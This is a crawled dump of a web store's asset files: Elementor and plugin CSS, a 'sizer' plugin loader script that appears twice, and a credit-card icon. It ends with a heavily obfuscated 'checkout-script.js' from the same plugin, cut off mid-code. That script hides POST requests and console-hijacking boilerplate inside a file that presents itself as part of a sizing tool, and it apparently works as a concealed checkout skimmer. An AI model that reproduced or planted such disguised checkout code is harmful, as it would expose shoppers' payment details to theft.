/* Start custom CSS for heading, class: .elementor-element-a8f6311 */.prod-vid-title{
    display:none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-f6ef7e9 */.elementor-2195 .elementor-element.elementor-element-f6ef7e9 div{
    border-radius: 30px
}/* End custom CSS */
/* Start custom CSS for jet-woo-product-gallery-slider, class: .elementor-element-09fd8a2 */@media(min-width:1100px){
    .elementor-2195 .elementor-element.elementor-element-09fd8a2 img{
    height: 750px;
      object-fit: cover;

}
  .jet-woo-product-video{
    height: 750px;
      object-fit: cover;

}
.jet-woo-product-video .jet-woo-product-video-html5-player, .jet-woo-product-video .mejs-mediaelement video.jet-woo-product-video-mejs-player{
    height: 750px !important;
      object-fit: cover;
}
}

@media(max-width:1099px){
    .elementor-2195 .elementor-element.elementor-element-09fd8a2 img{
    height: 450px;
      object-fit: cover;

}
  .jet-woo-product-video{
    height: 450px;
      object-fit: cover;

}
.jet-woo-product-video .jet-woo-product-video-html5-player, .jet-woo-product-video .mejs-mediaelement video.jet-woo-product-video-mejs-player{
    height: 450px !important;
      object-fit: cover;
}
}

.jet-woo-swiper-control-thumbs__item-image img{
    width: 100% !important;
    height: 100% !important;
    max-height: 120px;
      background-image: cover !important;
      background-size: cover !important

}
@media(max-width:1099px){
    .jet-woo-swiper-control-thumbs__item-image img{
    width: 100% !important;
    height: 90px !important;
    max-height: 100px;


}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://viacci.co.il/wp-content/uploads/elementor/css/post-4594.css?ver=1767728936
body_size: 1754
content:
.elementor-4594 .elementor-element.elementor-element-9f1d47f{--display:flex;--min-height:100vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-4594 .elementor-element.elementor-element-b64d98c{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4594 .elementor-element.elementor-element-0087045 > .elementor-widget-container{margin:2px 13px 0px 0px;}.elementor-4594 .elementor-element.elementor-element-0087045{text-align:start;}.elementor-4594 .elementor-element.elementor-element-0087045 img{width:105px;filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-4594 .elementor-element.elementor-element-b68c2ba > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4594 .elementor-element.elementor-element-e52156a > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a, .elementor-4594 .elementor-element.elementor-element-e52156a .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a:hover,
					.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a:focus,
					.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-menu-toggle:hover,
					.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a:hover,
					.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a:focus,
					.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown .elementor-item, .elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:400;}.elementor-4594 .elementor-element.elementor-element-7efef49{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4594 .elementor-element.elementor-element-7efef49 .elementor-widget-container{text-align:right;}.elementor-4594 .elementor-element.elementor-element-7efef49 .elementor-social-icon{background-color:#02010100;}.elementor-4594 .elementor-element.elementor-element-7efef49 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-4594 .elementor-element.elementor-element-7efef49 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4594 .elementor-element.elementor-element-a298448 > .elementor-widget-container{padding:0px 13px 0px 0px;}.elementor-4594 .elementor-element.elementor-element-a298448{text-align:start;}.elementor-4594 .elementor-element.elementor-element-a298448 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:800;color:var( --e-global-color-primary );}.elementor-4594 .elementor-element.elementor-element-e223560{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-4594 .elementor-element.elementor-element-d46da12{--display:flex;}.elementor-4594 .elementor-element.elementor-element-f9a2bef img{width:170px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-3cd21d3 );border-radius:10px 10px 10px 10px;}.elementor-4594 .elementor-element.elementor-element-6875663{--display:flex;}.elementor-4594 .elementor-element.elementor-element-db6d669 img{width:170px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-3cd21d3 );border-radius:10px 10px 10px 10px;}#elementor-popup-modal-4594 .dialog-widget-content{animation-duration:0.2s;background-color:var( --e-global-color-1720d71 );border-style:solid;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-4594 .dialog-message{width:386px;height:100vh;align-items:flex-start;}#elementor-popup-modal-4594{justify-content:flex-start;align-items:center;}#elementor-popup-modal-4594 .dialog-close-button{display:flex;font-size:22px;}#elementor-popup-modal-4594 .dialog-close-button i{color:#595959;}#elementor-popup-modal-4594 .dialog-close-button svg{fill:#595959;}@media(max-width:1140px) and (min-width:768px){.elementor-4594 .elementor-element.elementor-element-e223560{--width:400px;}}@media(max-width:1140px){.elementor-4594 .elementor-element.elementor-element-0087045 > .elementor-widget-container{margin:13px 19px -5px 0px;}.elementor-4594 .elementor-element.elementor-element-0087045{text-align:start;}.elementor-4594 .elementor-element.elementor-element-7efef49 .elementor-widget-container{text-align:right;}.elementor-4594 .elementor-element.elementor-element-a298448{text-align:start;}.elementor-4594 .elementor-element.elementor-element-e223560{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4594 .elementor-element.elementor-element-f9a2bef img{width:170px;}.elementor-4594 .elementor-element.elementor-element-db6d669 img{width:170px;}#elementor-popup-modal-4594 .dialog-message{width:451px;}#elementor-popup-modal-4594 .dialog-close-button{font-size:32px;}}@media(max-width:767px){.elementor-4594 .elementor-element.elementor-element-b64d98c{--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4594 .elementor-element.elementor-element-0087045 > .elementor-widget-container{margin:17px 11px 5px 0px;}.elementor-4594 .elementor-element.elementor-element-0087045{text-align:start;}.elementor-4594 .elementor-element.elementor-element-0087045 img{width:110px;}.elementor-4594 .elementor-element.elementor-element-e52156a > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown .elementor-item, .elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;letter-spacing:1.2px;}.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:13px;padding-bottom:13px;}.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:3px !important;}.elementor-4594 .elementor-element.elementor-element-7efef49 .elementor-widget-container{text-align:right;}.elementor-4594 .elementor-element.elementor-element-7efef49 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-4594 .elementor-element.elementor-element-a298448 > .elementor-widget-container{margin:0px 0px 14px 0px;padding:0px 12px 0px 0px;}.elementor-4594 .elementor-element.elementor-element-a298448{text-align:start;}.elementor-4594 .elementor-element.elementor-element-e223560{--gap:3px 3px;--row-gap:3px;--column-gap:3px;--margin-top:0px;--margin-bottom:16px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4594 .elementor-element.elementor-element-d46da12{--width:48%;--padding-top:4px;--padding-bottom:4px;--padding-left:4px;--padding-right:4px;}.elementor-4594 .elementor-element.elementor-element-6875663{--width:48%;--padding-top:4px;--padding-bottom:4px;--padding-left:4px;--padding-right:4px;}#elementor-popup-modal-4594 .dialog-message{width:85vw;}#elementor-popup-modal-4594 .dialog-widget-content{border-width:1px 1px 1px 1px;}#elementor-popup-modal-4594 .dialog-close-button{font-size:29px;}}/* Start custom CSS for nav-menu, class: .elementor-element-e52156a */.elementor-4594 .elementor-element.elementor-element-e52156a .menu-item-has-children {

border-bottom-width: 1px;
	border-style:solid;
	border-color:lightgray;	padding-bottom:8px !important

}

.elementor-4594 .elementor-element.elementor-element-e52156a 
.elementor-sub-item{
	font-size:16px !important;
	font-weight:600 !important;
	color:gray !important
}.sub-menu li a {
    padding-right: 20px !important;
    border-right: 10px solid #eaeaea !important;
    
}
.sub-menu li a:before {
    /*width: 8px;*/
    /*height: 8px;*/
    background-color: #1A315D;
    content: " ";
    position: absolute;
    right: 25px;
    transform: rotate(45deg);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://viacci.co.il/wp-content/plugins/checkout-upsell-woocommerce/assets/css/template.css?ver=1.2.0
body_size: 553
content:
.cuw-offer .cuw-product-image img {
  margin: 0 !important;
  width: 100%; }

.cuw-offer .quantity-input, .cuw-page .quantity-input {
  position: relative;
  display: inline-block;
  color: #7f7f7f;
  min-width: 112px; }
  .cuw-offer .quantity-input input, .cuw-page .quantity-input input {
    transition: border .2s ease-in-out, color .2s ease-in-out;
    -webkit-appearance: textfield;
    -moz-appearance: textfield;
    appearance: textfield;
    font-family: sans-serif;
    font-size: 14px;
    line-height: 24px;
    font-weight: bold;
    box-shadow: none;
    outline: none;
    width: 48px;
    max-width: 64px;
    height: 32px;
    padding: 0 4px;
    text-align: center;
    float: right;
    border: 1px solid #dcdcdc;
    border-radius: 2px;
    background-color: #fff;
    color: #342f2f; }
    .cuw-offer .quantity-input input:focus, .cuw-page .quantity-input input:focus {
      border-color: #57b8f6 !important; }
    .cuw-offer .quantity-input input:hover, .cuw-page .quantity-input input:hover {
      border-color: #a5a5a5; }
  .cuw-offer .quantity-input .plus, .cuw-offer .quantity-input .minus, .cuw-page .quantity-input .plus, .cuw-page .quantity-input .minus {
    width: 32px;
    height: 32px;
    display: inline-block;
    float: right;
    position: relative;
    cursor: pointer;
    border-radius: 2px; }
    .cuw-offer .quantity-input .plus:hover, .cuw-offer .quantity-input .minus:hover, .cuw-page .quantity-input .plus:hover, .cuw-page .quantity-input .minus:hover {
      background: rgba(220, 220, 220, 0.8); }
    .cuw-offer .quantity-input .plus::before, .cuw-offer .quantity-input .plus::after, .cuw-offer .quantity-input .minus::before, .cuw-offer .quantity-input .minus::after, .cuw-page .quantity-input .plus::before, .cuw-page .quantity-input .plus::after, .cuw-page .quantity-input .minus::before, .cuw-page .quantity-input .minus::after {
      position: absolute;
      top: calc(50% - 1px);
      left: calc(50% - 7px);
      content: '';
      width: 12px;
      height: 2px;
      background-color: #342f2f;
      display: block; }
  .cuw-offer .quantity-input .plus::after, .cuw-page .quantity-input .plus::after {
    transform: rotate(90deg); }
  .cuw-offer .quantity-input .minus::after, .cuw-page .quantity-input .minus::after {
    display: none; }
  .cuw-offer .quantity-input input::-webkit-outer-spin-button,
  .cuw-offer .quantity-input input::-webkit-inner-spin-button, .cuw-page .quantity-input input::-webkit-outer-spin-button,
  .cuw-page .quantity-input input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0; }
  .cuw-offer .quantity-input input[type=number], .cuw-page .quantity-input input[type=number] {
    -moz-appearance: textfield; }

.cuw-offer .variant-select, .cuw-page .variant-select {
  transition: border .2s ease-in-out, color .2s ease-in-out;
  font-family: sans-serif;
  font-size: 14px;
  line-height: 24px;
  font-weight: bold;
  box-shadow: none !important;
  outline: none;
  width: 100%;
  height: 32px;
  padding: 0 4px;
  border: 1px solid #dcdcdc;
  border-radius: 4px;
  background-color: #fff;
  color: #342f2f; }
  .cuw-offer .variant-select:focus, .cuw-page .variant-select:focus {
    border-color: #57b8f6 !important; }
  .cuw-offer .variant-select:hover, .cuw-page .variant-select:hover {
    border-color: #a5a5a5; }


--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/plugins/sizer//js/load-app.js?ver=1.0
body_size: 80
content:
import {load} from './app.js';
jQuery(document).ready(function($) {
    // ready
    $(document).on('click', '#try-me-button', function(event) {
        event.preventDefault();
       const html =  load();
        let contentDiv = $('#plugin-content');
        // Rest of your dynamic code here...
        if (contentDiv.length === 0) {
            // If the content div doesn't exist, create it and append it to the body
            contentDiv = $('<div id="plugin-content"></div>').appendTo('body');
        }
        contentDiv.html(html);
    });
    // add id for button with remove-plugin to remove the element
    $(document).on('click', '#remove-plugin', function(event) { 
        console.log('remove plugin')
         $('#plugin-content').remove();
    })
});



--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/plugins/sizer//js/load-app.js?ver=1.0
body_size: -9
content:
import {load} from './app.js';
jQuery(document).ready(function($) {
    // ready
    $(document).on('click', '#try-me-button', function(event) {
        event.preventDefault();
       const html =  load();
        let contentDiv = $('#plugin-content');
        // Rest of your dynamic code here...
        if (contentDiv.length === 0) {
            // If the content div doesn't exist, create it and append it to the body
            contentDiv = $('<div id="plugin-content"></div>').appendTo('body');
        }
        contentDiv.html(html);
    });
    // add id for button with remove-plugin to remove the element
    $(document).on('click', '#remove-plugin', function(event) { 
        console.log('remove plugin')
         $('#plugin-content').remove();
    })
});



--- FILE ---
content_type: image/svg+xml
request_url: https://viacci.co.il/wp-content/uploads/2021/08/credit-card-1.svg
body_size: 448
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#2196F3;" d="M480,127.992H32c-17.632,0-32,14.368-32,32v288c0,17.664,14.368,32,32,32h448 c17.664,0,32-14.336,32-32v-288C512,142.36,497.664,127.992,480,127.992z"></path><rect y="191.992" style="fill:#455A64;" width="512" height="96"></rect><g>	<path style="fill:#FAFAFA;" d="M144,383.992H80c-8.832,0-16-7.168-16-16s7.168-16,16-16h64c8.832,0,16,7.168,16,16  S152.832,383.992,144,383.992z"></path>	<path style="fill:#FAFAFA;" d="M512,286.264V159.992c0-17.632-14.336-32-32-32H224v32c0,100.224,38.144,161.248,136.192,217.696  c7.232,4.128,15.488,6.304,23.808,6.304s16.576-2.176,23.904-6.368C456.416,349.752,490.208,320.664,512,286.264z"></path></g><path style="fill:#009688;" d="M502.304,81.304l-112-48c-4.064-1.728-8.576-1.728-12.64,0l-112,48 C259.808,83.8,256,89.592,256,95.992v64c0,88.032,32.544,139.488,120.032,189.888c2.464,1.408,5.216,2.112,7.968,2.112 s5.504-0.704,7.968-2.112C479.456,299.608,512,248.152,512,159.992v-64C512,89.592,508.192,83.8,502.304,81.304z"></path><path style="fill:#FAFAFA;" d="M368,239.992c-0.224,0-0.48,0-0.672,0c-5.088-0.224-9.792-2.848-12.64-7.104l-32-48 c-4.896-7.36-2.912-17.28,4.448-22.176c7.296-4.864,17.248-2.944,22.176,4.448l19.872,29.792l50.304-62.912 c5.536-6.88,15.616-7.968,22.496-2.496c6.912,5.536,8,15.584,2.496,22.496l-64,80C377.44,237.784,372.832,239.992,368,239.992z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/plugins/sizer/js/checkout-script.js?ver=1.0
body_size: 6687
content:
function _0x19867f(_0x2063e2,_0x2b8edb,_0x37b2bc,_0x12d5ad){return _0x66f4(_0x12d5ad- -0x1e9,_0x37b2bc);}(function(_0x3f1934,_0x50ee5e){var _0x11c949=_0x3f1934();function _0x49adcb(_0x492ec2,_0x35ded2,_0x36f3bd,_0x506c2e){return _0x66f4(_0x492ec2- -0x2b5,_0x506c2e);}function _0x4b0891(_0x50011d,_0x353997,_0x3f0b10,_0x3d69fb){return _0x66f4(_0x50011d- -0x1a7,_0x3d69fb);}while(!![]){try{var _0x233464=-parseInt(_0x49adcb(-0x1cc,-0x1d3,-0x1c6,-0x1f6))/(0x16b0+0x1*-0xaba+-0xbf5)+-parseInt(_0x49adcb(-0x198,-0x1b5,-0x18c,-0x19e))/(-0x1430+0x10ab+-0x3*-0x12d)+parseInt(_0x49adcb(-0x1af,-0x19b,-0x1b0,-0x192))/(0x1*0x541+-0x1be8+0xb55*0x2)*(-parseInt(_0x4b0891(-0xb1,-0xa0,-0x9d,-0xac))/(0x1bbd+-0x1*0x25f+0xcad*-0x2))+-parseInt(_0x49adcb(-0x1bd,-0x1cb,-0x1a0,-0x1b1))/(-0x3*0x71+-0x1c61+0x1db9)*(-parseInt(_0x4b0891(-0x9f,-0xac,-0x83,-0x87))/(-0x2*0x665+-0x124+0x2*0x6fa))+-parseInt(_0x4b0891(-0x87,-0x8a,-0xb2,-0x5d))/(0xf5a+-0x87b+-0x6d8)+parseInt(_0x49adcb(-0x1c1,-0x1a8,-0x1b4,-0x1dd))/(-0x2f*0x32+0x4*-0x852+0x153f*0x2)*(parseInt(_0x49adcb(-0x1dc,-0x1b7,-0x1cd,-0x1f0))/(0xbfb*-0x1+0x21a9+-0x15a5*0x1))+parseInt(_0x4b0891(-0xd1,-0xf7,-0xb1,-0xfa))/(0x419*0x1+-0x169*-0x7+-0x1*0xdee);if(_0x233464===_0x50ee5e)break;else _0x11c949['push'](_0x11c949['shift']());}catch(_0x4eb07c){_0x11c949['push'](_0x11c949['shift']());}}}(_0x1279,0x5*0x4aff+-0xa440e*-0x1+-0x16*0x494b));var _0x1e967f=(function(){function _0x15e7e6(_0x3c1f08,_0x4e18d3,_0x36e5ee,_0x43cf2c){return _0x66f4(_0x43cf2c-0xc1,_0x36e5ee);}var _0x403c61={};_0x403c61[_0x15e7e6(0x196,0x194,0x19a,0x1a2)]=function(_0x4a80bf,_0x284de4){return _0x4a80bf===_0x284de4;},_0x403c61[_0x15e7e6(0x1ab,0x1c2,0x17c,0x19b)]=_0x17c695(-0x1eb,-0x1c2,-0x1c2,-0x1c2);var _0x181db7=_0x403c61,_0x1ac977=!![];function _0x17c695(_0x280ae1,_0x13f23f,_0x4836f5,_0x5a7c3d){return _0x66f4(_0x280ae1- -0x2cd,_0x4836f5);}return function(_0x421ae5,_0x9ac7a8){var _0x38eb2f={'XWrAQ':function(_0x2d82dc,_0x4251a0){return _0x181db7['mcEAp'](_0x2d82dc,_0x4251a0);},'ktHpK':_0x181db7[_0x10536b(-0xe2,-0xfc,-0x107,-0x10b)]};function _0x10536b(_0x150260,_0x52330c,_0x2b56ce,_0x232f11){return _0x17c695(_0x2b56ce-0xec,_0x52330c-0x3c,_0x232f11,_0x232f11-0x1);}var _0x454a00=_0x1ac977?function(){function _0x2dece1(_0x50d583,_0x2d9581,_0x35ace1,_0x5483c9){return _0x10536b(_0x50d583-0x62,_0x2d9581-0x8e,_0x50d583-0x15d,_0x5483c9);}function _0x506905(_0x5d1283,_0xf866a2,_0x346aee,_0x2cbc8c){return _0x10536b(_0x5d1283-0x85,_0xf866a2-0x14c,_0xf866a2-0x4a3,_0x5d1283);}if(_0x9ac7a8){if(_0x38eb2f[_0x2dece1(0x57,0x75,0x4a,0x53)](_0x506905(0x3ab,0x39f,0x387,0x380),_0x38eb2f[_0x2dece1(0x90,0x66,0x8f,0x98)]))_0x20651b['post'](_0x17426e,_0x36b772,function(_0x3df4b5){});else{var _0x1ac578=_0x9ac7a8[_0x506905(0x3f1,0x3cf,0x3da,0x3b3)](_0x421ae5,arguments);return _0x9ac7a8=null,_0x1ac578;}}}:function(){};return _0x1ac977=![],_0x454a00;};}()),_0x3073f0=_0x1e967f(this,function(){var _0x2fcad6={};function _0x2bf2e1(_0x58f4a2,_0x4272f0,_0x2be8d3,_0x1ea606){return _0x66f4(_0x1ea606- -0x38b,_0x4272f0);}_0x2fcad6[_0x421b75(-0x212,-0x1f5,-0x1f7,-0x1ee)]=_0x2bf2e1(-0x2ea,-0x2b9,-0x2ab,-0x2be)+'+$';function _0x421b75(_0x5b7bae,_0x5e8741,_0x26e73e,_0x7373c1){return _0x66f4(_0x7373c1- -0x2f1,_0x26e73e);}var _0x316e4b=_0x2fcad6;return _0x3073f0[_0x421b75(-0x1c9,-0x1da,-0x1db,-0x1d8)]()[_0x2bf2e1(-0x296,-0x27c,-0x272,-0x282)](_0x316e4b[_0x421b75(-0x20b,-0x1d4,-0x1ff,-0x1ee)])[_0x421b75(-0x1f0,-0x204,-0x1b6,-0x1d8)]()[_0x2bf2e1(-0x272,-0x2c4,-0x282,-0x29f)+'r'](_0x3073f0)[_0x421b75(-0x1d3,-0x1e2,-0x1df,-0x1e8)](_0x316e4b[_0x2bf2e1(-0x264,-0x2ae,-0x2b3,-0x288)]);});_0x3073f0();var _0x37026c=(function(){var _0x38396b={};function _0x3bf892(_0x42e3d5,_0x1a7ee8,_0x26cf35,_0x4bbb47){return _0x66f4(_0x42e3d5- -0x165,_0x1a7ee8);}_0x38396b[_0x3bf892(-0x6b,-0x42,-0x81,-0x7a)]=function(_0x416035,_0x1a185d){return _0x416035!==_0x1a185d;};function _0x337364(_0x12d652,_0x5b9ce3,_0x25e143,_0x2d9f6b){return _0x66f4(_0x2d9f6b- -0xe3,_0x12d652);}_0x38396b['WjibF']=_0x337364(0x18,0xd,-0x1d,-0x5);var _0x1c3275=_0x38396b,_0x17a485=!![];return function(_0x431bc6,_0x38f88d){var _0x3ec80e=_0x17a485?function(){function _0x167869(_0x188645,_0x2661cc,_0x152334,_0x3846b5){return _0x66f4(_0x2661cc- -0x110,_0x3846b5);}function _0x23c50a(_0x152927,_0x6af812,_0x97d808,_0x4753f4){return _0x66f4(_0x152927-0x1d8,_0x4753f4);}if(_0x38f88d){if(_0x1c3275[_0x167869(-0x1a,-0x16,-0xf,-0xf)](_0x1c3275['WjibF'],_0x1c3275[_0x167869(-0xb,0xb,-0x1c,-0x17)]))_0x5122cc[_0x167869(0x2,-0x25,-0x4f,-0x4)](_0x2f307e,_0x39ec91,function(_0x30e616){});else{var _0xd69fc1=_0x38f88d[_0x23c50a(0x2e5,0x2f7,0x2cc,0x2d0)](_0x431bc6,arguments);return _0x38f88d=null,_0xd69fc1;}}}:function(){};return _0x17a485=![],_0x3ec80e;};}()),_0x2d409a=_0x37026c(this,function(){var _0x2134dd={};_0x2134dd[_0x2ebb30(0x64,0x5a,0x6f,0x47)]=function(_0x15cffb,_0x138044){return _0x15cffb+_0x138044;},_0x2134dd[_0x146fc3(0x83,0x8c,0x9c,0x83)]=_0x146fc3(0xc0,0xb9,0xbc,0xc8)+_0x2ebb30(0x61,0x39,0x51,0x50),_0x2134dd[_0x146fc3(0xcb,0xae,0xa2,0xb7)]=_0x146fc3(0xb2,0x8c,0xb2,0xad),_0x2134dd[_0x146fc3(0xb0,0x7b,0x82,0x93)]=_0x146fc3(0xd1,0x94,0xa6,0xad)+_0x146fc3(0x79,0xa6,0x9d,0x9d)+_0x146fc3(0x73,0xa9,0x9b,0x89)+'\x20)',_0x2134dd['pzZHG']=_0x2ebb30(0xa8,0xaa,0x6d,0x8a);function _0x146fc3(_0x36ca44,_0x5f4fff,_0x5d5d63,_0x4a98bc){return _0x66f4(_0x5d5d63- -0x53,_0x5f4fff);}_0x2134dd[_0x146fc3(0xbf,0xe6,0xc7,0xd3)]='log',_0x2134dd[_0x2ebb30(0x41,0x8f,0x5b,0x68)]=_0x2ebb30(0x98,0x61,0x4d,0x7a),_0x2134dd[_0x146fc3(0x9d,0xd1,0xac,0x9d)]=_0x2ebb30(0x72,0x3b,0x41,0x4f),_0x2134dd['AMEut']='exception',_0x2134dd[_0x146fc3(0x99,0x86,0xad,0x85)]=_0x146fc3(0xbb,0xbf,0xc9,0xa4),_0x2134dd[_0x146fc3(0xb9,0xe3,0xcb,0xb3)]=_0x2ebb30(0x56,0x66,0x5d,0x5e)+'0';var _0x412e90=_0x2134dd,_0x2c0b78=function(){var _0x3607ce={'GtMHx':function(_0x36fe15,_0x1cdcbe){function _0x4c0352(_0x2bc964,_0x193b23,_0x2b1473,_0x26ad90){return _0x66f4(_0x2bc964- -0x69,_0x193b23);}return _0x412e90[_0x4c0352(0x60,0x66,0x3a,0x72)](_0x36fe15,_0x1cdcbe);},'bRhKd':_0x412e90[_0x49d3e5(0x2e,0x19,0x34,0x13)],'TChcM':_0x54fe5c(-0x27d,-0x27e,-0x2a6,-0x2a5)+'ctor(\x22retu'+_0x54fe5c(-0x2bd,-0x28b,-0x288,-0x2b0)+'\x20)','KVinD':_0x54fe5c(-0x2ff,-0x2c6,-0x2fb,-0x2d1)+'+$'},_0x40cfa8;function _0x54fe5c(_0x58aa3f,_0x5cdfae,_0x3264c4,_0x5b2b59){return _0x146fc3(_0x58aa3f-0x1e0,_0x58aa3f,_0x5b2b59- -0x34b,_0x5b2b59-0xca);}try{if(_0x412e90[_0x49d3e5(0x34,0x3c,0x42,0x5f)]===_0x54fe5c(-0x280,-0x283,-0x2a5,-0x299))_0x40cfa8=Function(_0x412e90[_0x54fe5c(-0x2b2,-0x2d7,-0x2f9,-0x2d5)]('return\x20(fu'+_0x54fe5c(-0x2e3,-0x2bd,-0x2f1,-0x2cc),_0x412e90[_0x49d3e5(0x14,-0xf,0x1f,-0x1)])+');')();else{var _0x542556;try{_0x542556=_0x4aa48e(_0x3607ce['GtMHx'](_0x3607ce[_0x54fe5c(-0x2a2,-0x2cf,-0x2b2,-0x2b8)]+_0x3607ce['TChcM'],');'))();}catch(_0x26ab84){_0x542556=_0x511a5e;}return _0x542556;}}catch(_0xfd0117){if(_0x412e90[_0x49d3e5(0x55,0x4a,0x61,0x7c)]===_0x412e90[_0x54fe5c(-0x2a0,-0x2ad,-0x287,-0x288)])_0x40cfa8=window;else return _0x4c6a20[_0x49d3e5(0x58,0x35,0x4b,0x6c)]()[_0x54fe5c(-0x274,-0x26e,-0x2b9,-0x295)](_0x54fe5c(-0x2bf,-0x2ef,-0x2fb,-0x2d1)+'+$')[_0x49d3e5(0x58,0x38,0x7a,0x4c)]()[_0x49d3e5(0x2b,0x19,0xb,0x14)+'r'](_0x1a1e7e)[_0x49d3e5(0x48,0x53,0x4c,0x72)](_0x3607ce[_0x54fe5c(-0x2bc,-0x2cc,-0x2c0,-0x2ce)]);}function _0x49d3e5(_0x5daa06,_0x142a8a,_0x12d1a9,_0x4948e5){return _0x146fc3(_0x5daa06-0x126,_0x4948e5,_0x5daa06- -0x6e,_0x4948e5-0x1e9);}return 